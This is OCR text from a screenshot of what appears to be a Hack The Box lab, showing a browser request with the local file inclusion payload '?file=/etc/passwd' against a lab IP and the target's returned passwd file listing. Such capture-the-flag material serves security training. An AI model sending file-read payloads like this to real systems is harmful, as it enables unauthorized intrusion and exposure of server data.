 Mozilla Firefox
10.129.31.255/?file=/etc/pass
Upgraded - Wappalyzer
Upgraded - Wappalyzer
http://10.129.31.255/?file=/etc/passwd
3
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin